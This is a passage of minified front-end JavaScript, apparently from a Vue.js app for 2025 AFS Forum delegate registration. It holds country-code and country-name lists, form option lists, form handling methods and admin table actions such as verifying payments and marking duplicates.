(+975)",value:"975",code:"BT"},{label:"🇧🇴 Bolivia (+591)",value:"591",code:"BO"},{label:"🇧🇶 Bonaire, Saba and Sint Eustatius (+599)",value:"599",code:"BQ"},{label:"🇧🇦 Bosnia Herzegovina (+387)",value:"387",code:"BA"},{label:"🇧🇼 Botswana (+267)",value:"267",code:"BW"},{label:"🇧🇷 Brazil (+55)",value:"55",code:"BR"},{label:"🇮🇴 British Indian Ocean Territory (+246)",value:"246",code:"IO"},{label:"🇧🇳 Brunei (+673)",value:"673",code:"BN"},{label:"🇧🇬 Bulgaria (+359)",value:"359",code:"BG"},{label:"🇧🇫 Burkina Faso (+226)",value:"226",code:"BF"},{label:"🇧🇮 Burundi (+257)",value:"257",code:"BI"},{label:"🇰🇭 Cambodia (+855)",value:"855",code:"KH"},{label:"🇨🇲 Cameroon (+237)",value:"237",code:"CM"},{label:"🇨🇦 Canada (+1)",value:"1",code:"CA"},{label:"🇨🇻 Cape Verde Islands (+238)",value:"238",code:"CV"},{label:"🇰🇾 Cayman Islands (+1345)",value:"1345",code:"KY"},{label:"🇨🇫 Central African Republic (+236)",value:"236",code:"CF"},{label:"🇹🇩 Chad (+235)",value:"235",code:"TD"},{label:"🇨🇱 Chile (+56)",value:"56",code:"CL"},{label:"🇨🇳 China (+86)",value:"86",code:"CN"},{label:"🇨🇴 Colombia (+57)",value:"57",code:"CO"},{label:"🇰🇲 Comoros (+269)",value:"269",code:"KM"},{label:"🇨🇬 Congo (+242)",value:"242",code:"CG"},{label:"🇨🇩 Congo, Democratic Republic of the (+243)",value:"243",code:"CD"},{label:"🇨🇰 Cook Islands (+682)",value:"682",code:"CK"},{label:"🇨🇷 Costa Rica (+506)",value:"506",code:"CR"},{label:"🇭🇷 Croatia (+385)",value:"385",code:"HR"},{label:"🇨🇺 Cuba (+53)",value:"53",code:"CU"},{label:"🇨🇼 Curaçao (+5999)",value:"5999",code:"CW"},{label:"🇨🇾 Cyprus (+357)",value:"357",code:"CY"},{label:"🇨🇿 Czech Republic (+420)",value:"420",code:"CZ"},{label:"🇩🇰 Denmark (+45)",value:"45",code:"DK"},{label:"🇩🇯 Djibouti (+253)",value:"253",code:"DJ"},{label:"🇩🇲 Dominica (+1767)",value:"1767",code:"DM"},{label:"🇩🇴 Dominican Republic (+1809)",value:"1809",code:"DO"},{label:"🇹🇱 East Timor (+670)",value:"670",code:"TL"},{label:"🇪🇨 Ecuador (+593)",value:"593",code:"EC"},{label:"🇪🇬 Egypt (+20)",value:"20",code:"EG"},{label:"🇸🇻 El Salvador (+503)",value:"503",code:"SV"},{label:"🇬🇶 Equatorial Guinea (+240)",value:"240",code:"GQ"},{label:"🇪🇷 Eritrea (+291)",value:"291",code:"ER"},{label:"🇪🇪 Estonia (+372)",value:"372",code:"EE"},{label:"🇸🇿 Eswatini (+268)",value:"268",code:"SZ"},{label:"🇪🇹 Ethiopia (+251)",value:"251",code:"ET"},{label:"🇫🇰 Falkland Islands (+500)",value:"500",code:"FK"},{label:"🇫🇴 Faroe Islands (+298)",value:"298",code:"FO"},{label:"🇫🇯 Fiji (+679)",value:"679",code:"FJ"},{label:"🇫🇮 Finland (+358)",value:"358",code:"FI"},{label:"🇫🇷 France (+33)",value:"33",code:"FR"},{label:"🇬🇫 French Guiana (+594)",value:"594",code:"GF"},{label:"🇵🇫 French Polynesia (+689)",value:"689",code:"PF"},{label:"🇬🇦 Gabon (+241)",value:"241",code:"GA"},{label:"🇬🇲 Gambia (+220)",value:"220",code:"GM"},{label:"🇬🇪 Georgia (+995)",value:"995",code:"GE"},{label:"🇩🇪 Germany (+49)",value:"49",code:"DE"},{label:"🇬🇭 Ghana (+233)",value:"233",code:"GH"},{label:"🇬🇮 Gibraltar (+350)",value:"350",code:"GI"},{label:"🇬🇷 Greece (+30)",value:"30",code:"GR"},{label:"🇬🇱 Greenland (+299)",value:"299",code:"GL"},{label:"🇬🇩 Grenada (+1473)",value:"1473",code:"GD"},{label:"🇬🇵 Guadeloupe (+590)",value:"590",code:"GP"},{label:"🇬🇺 Guam (+1671)",value:"1671",code:"GU"},{label:"🇬🇹 Guatemala (+502)",value:"502",code:"GT"},{label:"🇬🇳 Guinea (+224)",value:"224",code:"GN"},{label:"🇬🇼 Guinea - Bissau (+245)",value:"245",code:"GW"},{label:"🇬🇾 Guyana (+592)",value:"592",code:"GY"},{label:"🇭🇹 Haiti (+509)",value:"509",code:"HT"},{label:"🇭🇳 Honduras (+504)",value:"504",code:"HN"},{label:"🇭🇰 Hong Kong (+852)",value:"852",code:"HK"},{label:"🇭🇺 Hungary (+36)",value:"36",code:"HU"},{label:"🇮🇸 Iceland (+354)",value:"354",code:"IS"},{label:"🇮🇳 India (+91)",value:"91",code:"IN"},{label:"🇮🇩 Indonesia (+62)",value:"62",code:"ID"},{label:"🇮🇷 Iran (+98)",value:"98",code:"IR"},{label:"🇮🇶 Iraq (+964)",value:"964",code:"IQ"},{label:"🇮🇪 Ireland (+353)",value:"353",code:"IE"},{label:"🇮🇱 Israel (+972)",value:"972",code:"IL"},{label:"🇮🇹 Italy (+39)",value:"39",code:"IT"},{label:"🇨🇮 Ivory Coast (+225)",value:"225",code:"CI"},{label:"🇯🇲 Jamaica (+1876)",value:"1876",code:"JM"},{label:"🇯🇵 Japan (+81)",value:"81",code:"JP"},{label:"🇯🇴 Jordan (+962)",value:"962",code:"JO"},{label:"🇰🇿 Kazakhstan (+7)",value:"7",code:"KZ"},{label:"🇰🇪 Kenya (+254)",value:"254",code:"KE"},{label:"🇰🇮 Kiribati (+686)",value:"686",code:"KI"},{label:"🇰🇵 Korea, North (+850)",value:"850",code:"KP"},{label:"🇰🇷 Korea, South (+82)",value:"82",code:"KR"},{label:"🇽🇰 Kosovo (+383)",value:"383",code:"XK"},{label:"🇰🇼 Kuwait (+965)",value:"965",code:"KW"},{label:"🇰🇬 Kyrgyzstan (+996)",value:"996",code:"KG"},{label:"🇱🇦 Laos (+856)",value:"856",code:"LA"},{label:"🇱🇻 Latvia (+371)",value:"371",code:"LV"},{label:"🇱🇧 Lebanon (+961)",value:"961",code:"LB"},{label:"🇱🇸 Lesotho (+266)",value:"266",code:"LS"},{label:"🇱🇷 Liberia (+231)",value:"231",code:"LR"},{label:"🇱🇾 Libya (+218)",value:"218",code:"LY"},{label:"🇱🇮 Liechtenstein (+423)",value:"423",code:"LI"},{label:"🇱🇹 Lithuania (+370)",value:"370",code:"LT"},{label:"🇱🇺 Luxembourg (+352)",value:"352",code:"LU"},{label:"🇲🇴 Macao (+853)",value:"853",code:"MO"},{label:"🇲🇰 Macedonia (+389)",value:"389",code:"MK"},{label:"🇲🇬 Madagascar (+261)",value:"261",code:"MG"},{label:"🇲🇼 Malawi (+265)",value:"265",code:"MW"},{label:"🇲🇾 Malaysia (+60)",value:"60",code:"MY"},{label:"🇲🇻 Maldives (+960)",value:"960",code:"MV"},{label:"🇲🇱 Mali (+223)",value:"223",code:"ML"},{label:"🇲🇹 Malta (+356)",value:"356",code:"MT"},{label:"🇲🇭 Marshall Islands (+692)",value:"692",code:"MH"},{label:"🇲🇶 Martinique (+596)",value:"596",code:"MQ"},{label:"🇲🇷 Mauritania (+222)",value:"222",code:"MR"},{label:"🇲🇺 Mauritius (+230)",value:"230",code:"MU"},{label:"🇾🇹 Mayotte (+262)",value:"262",code:"YT"},{label:"🇲🇽 Mexico (+52)",value:"52",code:"MX"},{label:"🇫🇲 Micronesia (+691)",value:"691",code:"FM"},{label:"🇲🇩 Moldova (+373)",value:"373",code:"MD"},{label:"🇲🇨 Monaco (+377)",value:"377",code:"MC"},{label:"🇲🇳 Mongolia (+976)",value:"976",code:"MN"},{label:"🇲🇪 Montenegro (+382)",value:"382",code:"ME"},{label:"🇲🇸 Montserrat (+1664)",value:"1664",code:"MS"},{label:"🇲🇦 Morocco (+212)",value:"212",code:"MA"},{label:"🇲🇿 Mozambique (+258)",value:"258",code:"MZ"},{label:"🇲🇲 Myanmar (+95)",value:"95",code:"MN"},{label:"🇳🇦 Namibia (+264)",value:"264",code:"NA"},{label:"🇳🇷 Nauru (+674)",value:"674",code:"NR"},{label:"🇳🇵 Nepal (+977)",value:"977",code:"NP"},{label:"🇳🇱 Netherlands (+31)",value:"31",code:"NL"},{label:"🇳🇨 New Caledonia (+687)",value:"687",code:"NC"},{label:"🇳🇿 New Zealand (+64)",value:"64",code:"NZ"},{label:"🇳🇮 Nicaragua (+505)",value:"505",code:"NI"},{label:"🇳🇪 Niger (+227)",value:"227",code:"NE"},{label:"🇳🇬 Nigeria (+234)",value:"234",code:"NG"},{label:"🇳🇺 Niue (+683)",value:"683",code:"NU"},{label:"🇳🇫 Norfolk Islands (+672)",value:"672",code:"NF"},{label:"🇲🇵 Northern Mariana Islands (+1670)",value:"1670",code:"NP"},{label:"🇳🇴 Norway (+47)",value:"47",code:"NO"},{label:"🇴🇲 Oman (+968)",value:"968",code:"OM"},{label:"🇵🇰 Pakistan (+92)",value:"92",code:"PK"},{label:"🇵🇼 Palau (+680)",value:"680",code:"PW"},{label:"🇵🇸 Palestine (+970)",value:"970",code:"PS"},{label:"🇵🇦 Panama (+507)",value:"507",code:"PA"},{label:"🇵🇬 Papua New Guinea (+675)",value:"675",code:"PG"},{label:"🇵🇾 Paraguay (+595)",value:"595",code:"PY"},{label:"🇵🇪 Peru (+51)",value:"51",code:"PE"},{label:"🇵🇭 Philippines (+63)",value:"63",code:"PH"},{label:"🇵🇱 Poland (+48)",value:"48",code:"PL"},{label:"🇵🇹 Portugal (+351)",value:"351",code:"PT"},{label:"🇵🇷 Puerto Rico (+1787)",value:"1787",code:"PR"},{label:"🇶🇦 Qatar (+974)",value:"974",code:"QA"},{label:"🇷🇪 Réunion (+262)",value:"262",code:"RE"},{label:"🇷🇴 Romania (+40)",value:"40",code:"RO"},{label:"🇷🇺 Russia (+7)",value:"7",code:"RU"},{label:"🇷🇼 Rwanda (+250)",value:"250",code:"RW"},{label:"🇼🇸 Samoa (+685)",value:"685",code:"WS"},{label:"🇸🇲 San Marino (+378)",value:"378",code:"SM"},{label:"🇸🇹 São Tomé & Principe (+239)",value:"239",code:"ST"},{label:"🇸🇦 Saudi Arabia (+966)",value:"966",code:"SA"},{label:"🇸🇳 Senegal (+221)",value:"221",code:"SN"},{label:"🇷🇸 Serbia (+381)",value:"381",code:"CS"},{label:"🇸🇨 Seychelles (+248)",value:"248",code:"SC"},{label:"🇸🇱 Sierra Leone (+232)",value:"232",code:"SL"},{label:"🇸🇬 Singapore (+65)",value:"65",code:"SG"},{label:"🇸🇰 Slovakia (+421)",value:"421",code:"SK"},{label:"🇸🇮 Slovenia (+386)",value:"386",code:"SI"},{label:"🇸🇧 Solomon Islands (+677)",value:"677",code:"SB"},{label:"🇸🇴 Somalia (+252)",value:"252",code:"SO"},{label:"🇿🇦 South Africa (+27)",value:"27",code:"ZA"},{label:"🇸🇸 South Sudan (+211)",value:"211",code:"SS"},{label:"🇪🇸 Spain (+34)",value:"34",code:"ES"},{label:"🇱🇰 Sri Lanka (+94)",value:"94",code:"LK"},{label:"🇸🇭 St. Helena (+290)",value:"290",code:"SH"},{label:"🇰🇳 St. Kitts and Nevis (+1869)",value:"1869",code:"KN"},{label:"🇱🇨 St. Lucia (+1758)",value:"1758",code:"SC"},{label:"🇵🇲 St. Pierre and Miquelon (+508)",value:"508",code:"PM"},{label:"🇸🇩 Sudan (+249)",value:"249",code:"SD"},{label:"🇸🇷 Suriname (+597)",value:"597",code:"SR"},{label:"🇸🇪 Sweden (+46)",value:"46",code:"SE"},{label:"🇨🇭 Switzerland (+41)",value:"41",code:"CH"},{label:"🇸🇾 Syria (+963)",value:"963",code:"SI"},{label:"🇹🇼 Taiwan (+886)",value:"886",code:"TW"},{label:"🇹🇯 Tajikstan (+992)",value:"992",code:"TJ"},{label:"🇹🇿 Tanzania (+255)",value:"255",code:"TZ"},{label:"🇹🇭 Thailand (+66)",value:"66",code:"TH"},{label:"🇹🇬 Togo (+228)",value:"228",code:"TG"},{label:"🇹🇰 Tokelau (+690)",value:"690",code:"TK"},{label:"🇹🇴 Tonga (+676)",value:"676",code:"TO"},{label:"🇹🇹 Trinidad & Tobago (+1868)",value:"1868",code:"TT"},{label:"🇹🇳 Tunisia (+216)",value:"216",code:"TN"},{label:"🇹🇷 Turkey (+90)",value:"90",code:"TR"},{label:"🇹🇲 Turkmenistan (+993)",value:"993",code:"TM"},{label:"🇹🇨 Turks & Caicos Islands (+1649)",value:"1649",code:"TC"},{label:"🇹🇻 Tuvalu (+688)",value:"688",code:"TV"},{label:"🇺🇬 Uganda (+256)",value:"256",code:"UG"},{label:"🇺🇦 Ukraine (+380)",value:"380",code:"UA"},{label:"🇦🇪 United Arab Emirates (+971)",value:"971",code:"AE"},{label:"🇬🇧 United Kingdom (+44)",value:"44",code:"GB"},{label:"🇺🇸 United States of America (+1)",value:"1",code:"US"},{label:"🇺🇾 Uruguay (+598)",value:"598",code:"UY"},{label:"🇺🇿 Uzbekistan (+998)",value:"998",code:"UZ"},{label:"🇻🇺 Vanuatu (+678)",value:"678",code:"VU"},{label:"🇻🇦 Vatican City (+39)",value:"39",code:"VA"},{label:"🇻🇪 Venezuela (+58)",value:"58",code:"VE"},{label:"🇻🇳 Vietnam (+84)",value:"84",code:"VN"},{label:"🇻🇬 Virgin Islands - British (+1284)",value:"1284",code:"VG"},{label:"🇻🇮 Virgin Islands - US (+1340)",value:"1340",code:"VI"},{label:"🇼🇫 Wallis & Futuna (+681)",value:"681",code:"WF"},{label:"🇾🇪 Yemen (+967)",value:"967",code:"YE"},{label:"🇿🇲 Zambia (+260)",value:"260",code:"ZM"},{label:"🇿🇼 Zimbabwe (+263)",value:"263",code:"ZW"}],countries1:[{label:"Afghanistan",value:"Afghanistan"},{label:"Aland Islands",value:"Aland Islands"},{label:"Albania",value:"Albania"},{label:"Algeria",value:"Algeria"},{label:"American Samoa",value:"American Samoa"},{label:"Andorra",value:"Andorra"},{label:"Angola",value:"Angola"},{label:"Anguilla",value:"Anguilla"},{label:"Antarctica",value:"Antarctica"},{label:"Antigua and Barbuda",value:"Antigua and Barbuda"},{label:"Argentina",value:"Argentina"},{label:"Armenia",value:"Armenia"},{label:"Aruba",value:"Aruba"},{label:"Australia",value:"Australia"},{label:"Austria",value:"Austria"},{label:"Azerbaijan",value:"Azerbaijan"},{label:"Bahamas",value:"Bahamas"},{label:"Bahrain",value:"Bahrain"},{label:"Bangladesh",value:"Bangladesh"},{label:"Barbados",value:"Barbados"},{label:"Belarus",value:"Belarus"},{label:"Belgium",value:"Belgium"},{label:"Belize",value:"Belize"},{label:"Benin",value:"Benin"},{label:"Bermuda",value:"Bermuda"},{label:"Bhutan",value:"Bhutan"},{label:"Bolivia",value:"Bolivia"},{label:"Bonaire, Sint Eustatius and Saba",value:"Bonaire, Sint Eustatius and Saba"},{label:"Bosnia and Herzegovina",value:"Bosnia and Herzegovina"},{label:"Botswana",value:"Botswana"},{label:"Bouvet Island",value:"Bouvet Island"},{label:"Brazil",value:"Brazil"},{label:"British Indian Ocean Territory",value:"British Indian Ocean Territory"},{label:"Brunei Darussalam",value:"Brunei Darussalam"},{label:"Bulgaria",value:"Bulgaria"},{label:"Burkina Faso",value:"Burkina Faso"},{label:"Burundi",value:"Burundi"},{label:"Cambodia",value:"Cambodia"},{label:"Cameroon",value:"Cameroon"},{label:"Canada",value:"Canada"},{label:"Cape Verde",value:"Cape Verde"},{label:"Cayman Islands",value:"Cayman Islands"},{label:"Central African Republic",value:"Central African Republic"},{label:"Chad",value:"Chad"},{label:"Chile",value:"Chile"},{label:"China",value:"China"},{label:"Christmas Island",value:"Christmas Island"},{label:"Cocos (Keeling) Islands",value:"Cocos (Keeling) Islands"},{label:"Colombia",value:"Colombia"},{label:"Comoros",value:"Comoros"},{label:"Congo",value:"Congo"},{label:"Congo, Democratic Republic of the Congo",value:"Congo, Democratic Republic of the Congo"},{label:"Cook Islands",value:"Cook Islands"},{label:"Costa Rica",value:"Costa Rica"},{label:"Cote D'Ivoire",value:"Cote D'Ivoire"},{label:"Croatia",value:"Croatia"},{label:"Cuba",value:"Cuba"},{label:"Curacao",value:"Curacao"},{label:"Cyprus",value:"Cyprus"},{label:"Czech Republic",value:"Czech Republic"},{label:"Denmark",value:"Denmark"},{label:"Djibouti",value:"Djibouti"},{label:"Dominica",value:"Dominica"},{label:"Dominican Republic",value:"Dominican Republic"},{label:"Ecuador",value:"Ecuador"},{label:"Egypt",value:"Egypt"},{label:"El Salvador",value:"El Salvador"},{label:"Equatorial Guinea",value:"Equatorial Guinea"},{label:"Eritrea",value:"Eritrea"},{label:"Estonia",value:"Estonia"},{label:"Ethiopia",value:"Ethiopia"},{label:"Falkland Islands (Malvinas)",value:"Falkland Islands (Malvinas)"},{label:"Faroe Islands",value:"Faroe Islands"},{label:"Fiji",value:"Fiji"},{label:"Finland",value:"Finland"},{label:"France",value:"France"},{label:"French Guiana",value:"French Guiana"},{label:"French Polynesia",value:"French Polynesia"},{label:"French Southern Territories",value:"French Southern Territories"},{label:"Gabon",value:"Gabon"},{label:"Gambia",value:"Gambia"},{label:"Georgia",value:"Georgia"},{label:"Germany",value:"Germany"},{label:"Ghana",value:"Ghana"},{label:"Gibraltar",value:"Gibraltar"},{label:"Greece",value:"Greece"},{label:"Greenland",value:"Greenland"},{label:"Grenada",value:"Grenada"},{label:"Guadeloupe",value:"Guadeloupe"},{label:"Guam",value:"Guam"},{label:"Guatemala",value:"Guatemala"},{label:"Guernsey",value:"Guernsey"},{label:"Guinea",value:"Guinea"},{label:"Guinea-Bissau",value:"Guinea-Bissau"},{label:"Guyana",value:"Guyana"},{label:"Haiti",value:"Haiti"},{label:"Heard Island and Mcdonald Islands",value:"Heard Island and Mcdonald Islands"},{label:"Holy See (Vatican City State)",value:"Holy See (Vatican City State)"},{label:"Honduras",value:"Honduras"},{label:"Hong Kong",value:"Hong Kong"},{label:"Hungary",value:"Hungary"},{label:"Iceland",value:"Iceland"},{label:"India",value:"India"},{label:"Indonesia",value:"Indonesia"},{label:"Iran, Islamic Republic of",value:"Iran, Islamic Republic of"},{label:"Iraq",value:"Iraq"},{label:"Ireland",value:"Ireland"},{label:"Isle of Man",value:"Isle of Man"},{label:"Israel",value:"Israel"},{label:"Italy",value:"Italy"},{label:"Jamaica",value:"Jamaica"},{label:"Japan",value:"Japan"},{label:"Jersey",value:"Jersey"},{label:"Jordan",value:"Jordan"},{label:"Kazakhstan",value:"Kazakhstan"},{label:"Kenya",value:"Kenya"},{label:"Kiribati",value:"Kiribati"},{label:"Korea, Democratic People's Republic of",value:"Korea, Democratic People's Republic of"},{label:"Korea, Republic of",value:"Korea, Republic of"},{label:"Kosovo",value:"Kosovo"},{label:"Kuwait",value:"Kuwait"},{label:"Kyrgyzstan",value:"Kyrgyzstan"},{label:"Lao People's Democratic Republic",value:"Lao People's Democratic Republic"},{label:"Latvia",value:"Latvia"},{label:"Lebanon",value:"Lebanon"},{label:"Lesotho",value:"Lesotho"},{label:"Liberia",value:"Liberia"},{label:"Libyan Arab Jamahiriya",value:"Libyan Arab Jamahiriya"},{label:"Liechtenstein",value:"Liechtenstein"},{label:"Lithuania",value:"Lithuania"},{label:"Luxembourg",value:"Luxembourg"},{label:"Macao",value:"Macao"},{label:"Macedonia, the Former Yugoslav Republic of",value:"Macedonia, the Former Yugoslav Republic of"},{label:"Madagascar",value:"Madagascar"},{label:"Malawi",value:"Malawi"},{label:"Malaysia",value:"Malaysia"},{label:"Maldives",value:"Maldives"},{label:"Mali",value:"Mali"},{label:"Malta",value:"Malta"},{label:"Marshall Islands",value:"Marshall Islands"},{label:"Martinique",value:"Martinique"},{label:"Mauritania",value:"Mauritania"},{label:"Mauritius",value:"Mauritius"},{label:"Mayotte",value:"Mayotte"},{label:"Mexico",value:"Mexico"},{label:"Micronesia, Federated States of",value:"Micronesia, Federated States of"},{label:"Moldova, Republic of",value:"Moldova, Republic of"},{label:"Monaco",value:"Monaco"},{label:"Mongolia",value:"Mongolia"},{label:"Montenegro",value:"Montenegro"},{label:"Montserrat",value:"Montserrat"},{label:"Morocco",value:"Morocco"},{label:"Mozambique",value:"Mozambique"},{label:"Myanmar",value:"Myanmar"},{label:"Namibia",value:"Namibia"},{label:"Nauru",value:"Nauru"},{label:"Nepal",value:"Nepal"},{label:"Netherlands",value:"Netherlands"},{label:"Netherlands Antilles",value:"Netherlands Antilles"},{label:"New Caledonia",value:"New Caledonia"},{label:"New Zealand",value:"New Zealand"},{label:"Nicaragua",value:"Nicaragua"},{label:"Niger",value:"Niger"},{label:"Nigeria",value:"Nigeria"},{label:"Niue",value:"Niue"},{label:"Norfolk Island",value:"Norfolk Island"},{label:"Northern Mariana Islands",value:"Northern Mariana Islands"},{label:"Norway",value:"Norway"},{label:"Oman",value:"Oman"},{label:"Pakistan",value:"Pakistan"},{label:"Palau",value:"Palau"},{label:"Palestinian Territory, Occupied",value:"Palestinian Territory, Occupied"},{label:"Panama",value:"Panama"},{label:"Papua New Guinea",value:"Papua New Guinea"},{label:"Paraguay",value:"Paraguay"},{label:"Peru",value:"Peru"},{label:"Philippines",value:"Philippines"},{label:"Pitcairn",value:"Pitcairn"},{label:"Poland",value:"Poland"},{label:"Portugal",value:"Portugal"},{label:"Puerto Rico",value:"Puerto Rico"},{label:"Qatar",value:"Qatar"},{label:"Reunion",value:"Reunion"},{label:"Romania",value:"Romania"},{label:"Russian Federation",value:"Russian Federation"},{label:"Rwanda",value:"Rwanda"},{label:"Saint Barthelemy",value:"Saint Barthelemy"},{label:"Saint Helena",value:"Saint Helena"},{label:"Saint Kitts and Nevis",value:"Saint Kitts and Nevis"},{label:"Saint Lucia",value:"Saint Lucia"},{label:"Saint Martin",value:"Saint Martin"},{label:"Saint Pierre and Miquelon",value:"Saint Pierre and Miquelon"},{label:"Saint Vincent and the Grenadines",value:"Saint Vincent and the Grenadines"},{label:"Samoa",value:"Samoa"},{label:"San Marino",value:"San Marino"},{label:"Sao Tome and Principe",value:"Sao Tome and Principe"},{label:"Saudi Arabia",value:"Saudi Arabia"},{label:"Senegal",value:"Senegal"},{label:"Serbia",value:"Serbia"},{label:"Serbia and Montenegro",value:"Serbia and Montenegro"},{label:"Seychelles",value:"Seychelles"},{label:"Sierra Leone",value:"Sierra Leone"},{label:"Singapore",value:"Singapore"},{label:"Sint Maarten",value:"Sint Maarten"},{label:"Slovakia",value:"Slovakia"},{label:"Slovenia",value:"Slovenia"},{label:"Solomon Islands",value:"Solomon Islands"},{label:"Somalia",value:"Somalia"},{label:"South Africa",value:"South Africa"},{label:"South Georgia and the South Sandwich Islands",value:"South Georgia and the South Sandwich Islands"},{label:"South Sudan",value:"South Sudan"},{label:"Spain",value:"Spain"},{label:"Sri Lanka",value:"Sri Lanka"},{label:"Sudan",value:"Sudan"},{label:"Suriname",value:"Suriname"},{label:"Svalbard and Jan Mayen",value:"Svalbard and Jan Mayen"},{label:"Swaziland",value:"Swaziland"},{label:"Sweden",value:"Sweden"},{label:"Switzerland",value:"Switzerland"},{label:"Syrian Arab Republic",value:"Syrian Arab Republic"},{label:"Taiwan, Province of China",value:"Taiwan, Province of China"},{label:"Tajikistan",value:"Tajikistan"},{label:"Tanzania, United Republic of",value:"Tanzania, United Republic of"},{label:"Thailand",value:"Thailand"},{label:"Timor-Leste",value:"Timor-Leste"},{label:"Togo",value:"Togo"},{label:"Tokelau",value:"Tokelau"},{label:"Tonga",value:"Tonga"},{label:"Trinidad and Tobago",value:"Trinidad and Tobago"},{label:"Tunisia",value:"Tunisia"},{label:"Turkey",value:"Turkey"},{label:"Turkmenistan",value:"Turkmenistan"},{label:"Turks and Caicos Islands",value:"Turks and Caicos Islands"},{label:"Tuvalu",value:"Tuvalu"},{label:"Uganda",value:"Uganda"},{label:"Ukraine",value:"Ukraine"},{label:"United Arab Emirates",value:"United Arab Emirates"},{label:"United Kingdom",value:"United Kingdom"},{label:"United States",value:"United States"},{label:"United States Minor Outlying Islands",value:"United States Minor Outlying Islands"},{label:"Uruguay",value:"Uruguay"},{label:"Uzbekistan",value:"Uzbekistan"},{label:"Vanuatu",value:"Vanuatu"},{label:"Venezuela",value:"Venezuela"},{label:"Viet Nam",value:"Viet Nam"},{label:"Virgin Islands, British",value:"Virgin Islands, British"},{label:"Virgin Islands, U.s.",value:"Virgin Islands, U.s."},{label:"Wallis and Futuna",value:"Wallis and Futuna"},{label:"Yemen",value:"Yemen"},{label:"Zambia",value:"Zambia"},{label:"Zimbabwe",value:"Zimbabwe"}],sectors:["Agricultural Innovation & Technology","Youth Engagement & Entrepreneurship","Climate-Smart Agriculture","Agri-Finance & Investment","Policy & Governance in Food Systems","Nutrition & Food Security","Research & Academic Collaboration","Private Sector & Agri-Business Development","Development Cooperation & Donor Engagement","Sustainable Livelihoods & Rural Development","Digital Solutions in Food Systems","Women in Agriculture","Other"],languages:["Wolof","English","French","Arabic","Portuguese"],attendance_objectives:["Learn about policies driving food systems transformation","Explore innovations in agriculture and food systems","Network with leaders, experts, and partners","Identify investment or collaboration opportunities","Share or showcase my organization’s work by speaking or exhibiting","Engage in youth-led solutions and initiatives","Gain insights for research or policy development","Access funding or program support opportunities","Participate in regional or continental dialogues","Contribute to implementation strategies","Other"],networking_sectors:["Agricultural Innovation & Technology","Youth Engagement & Entrepreneurship","Climate-Smart Agriculture","Agri-Finance & Investment","Policy & Governance in Food Systems","Nutrition & Food Security","Research & Academic Collaboration","Private Sector & Agri-Business Development","Development Cooperation & Donor Engagement","Sustainable Livelihoods & Rural Development","Digital Solutions in Food Systems","Women in Agriculture"]},computed:{allSectors(){const t=this.form.sector.filter(e=>e!=="Other");return this.form.sector.includes("Other")&&this.form.otherSector.trim()&&t.push(`Other - ${this.form.otherSector.trim()}`),t.join(", ")},allObjectives(){const t=this.form.attendance_objective.filter(e=>e!=="Other");return this.form.attendance_objective.includes("Other")&&this.form.otherObjective.trim()&&t.push(`Other - ${this.form.otherObjective.trim()}`),t.join(", ")}},methods:{updateID(){this.id_copy=this.$refs.id_copy.files[0]},updatePhoto(){this.id_photo=this.$refs.id_photo.files[0]},submitForm(){this.$validator.validateAll("registration").then(t=>{t&&document.getElementById("register-form").submit()})},formatDate(t){return t?moment(t).format("YYYY-MM-DD"):""},formatFullDate(t){return t?moment().utc().add(2,"hours").format("YYYY-MM-DD hh:mm A"):""},addEmail(){this.form.emails.push({address:""})},removeEmail(){this.form.emails.length>1&&this.form.emails.pop()},addItem(){this.form.items.push({package:"",number:""})},removeItem(){this.form.items.length>1&&this.form.items.pop()},markAsDuplicate(t){this.table_delegate_registration_action="Mark as Duplicate",this.table_delegate_registration_id=t,Swal.fire({title:"Are you sure?",text:"This registration will be marked as a duplicate",icon:"warning",showCancelButton:!0,confirmButtonText:"Mark as Duplicate",cancelButtonText:"Cancel",reverseButtons:!0}).then(e=>{e.isConfirmed?(Swal.fire({icon:"success",title:"The registration is being marked as duplicate. the page will reload shortly.",showConfirmButton:!1,timer:1e4}),document.getElementById("table-registration").submit()):(e.dismiss,Swal.DismissReason.cancel)})},verifyPayment(t){this.table_delegate_registration_action="Verify Payment",this.table_delegate_registration_id=t,Swal.fire({title:"Are you sure?",text:"This registration payment will be verified",icon:"warning",showCancelButton:!0,confirmButtonText:"Verify Payment",cancelButtonText:"Cancel",reverseButtons:!0}).then(e=>{e.isConfirmed?(Swal.fire({icon:"success",title:"The registration is being verified the page will reload shortly.",showConfirmButton:!1,timer:1e4}),document.getElementById("table-registration").submit()):(e.dismiss,Swal.DismissReason.cancel)})},sendPaymentReminders(){Swal.fire({title:"Are you sure?",text:"A reminder will be sent to all pending registration payments",icon:"warning",showCancelButton:!0,confirmButtonText:"Send Reminders",cancelButtonText:"Cancel",reverseButtons:!0}).then(t=>{t.isConfirmed?(Swal.fire({icon:"success",title:"The reminders are being sent the page will reload shortly.",showConfirmButton:!1,timer:1e4}),document.getElementById("table-registration1").submit()):(t.dismiss,Swal.DismissReason.cancel)})}},created(){const t=window.__OLD__||{};this.form={...this.form,...t}},mounted(){let t=this;if(document.getElementById("invoices-table")){let i=function(){$("#invoices-table").on("click",".btn-table-action",function(){let a=$(this).data("action"),r=$(this).data("id");a==="Duplicate"?t.markAsDuplicate(r):a==="Verify"&&t.verifyPayment(r)})};var e=i;let n=new DataTable("#invoices-table",{order:[[0,"asc"]],dom:"<'row mb-2'<'col-12'B>><'row'<'col-sm-6'l><'col-sm-6 text-right'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-5'i><'col-sm-7 text-right'p>>",buttons:[{extend:"excelHtml5",exportOptions:{columns:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21]},title:"AFS Forum Delegate Registrations 2025"}],initComplete:function(a,r){i()}});yadcf.init(n,[{column_number:1,filter_type:"select",select_type:"select2",filter_container_id:"id_filter_report",filter_reset_button_text:!1,filter_default_label:"All ID Types"},{column_number:6,filter_type:"select",select_type:"select2",filter_container_id:"country_filter_report",filter_reset_button_text:!1,filter_default_label:"All Countries"},{column_number:13,filter_type:"select",select_type:"select2",filter_container_id:"org_type_filter_report",filter_reset_button_text:!1,filter_default_label:"All Organisation Types"},{column_number:18,filter_type:"select",select_type:"select2",filter_container_id:"status_filter_report",filter_reset_button_text:!1,filter_default_label:"All Status"},{column_number:17,filter_type:"select",select_type:"select2",filter_container_id:"payment_method_filter_report",filter_reset_button_text:!1,filter_default_label:"All Payment Methods"},{column_number:14,filter_type:"select",select_type:"select2",filter_container_id:"acc_filter_report",filter_reset_button_text:!1,filter_default_label:"All Accommodations"}])}if(document.getElementById("invoices-table1")){let n=new DataTable("#invoices-table1",{order:[[0,"asc"]],dom:"<'row 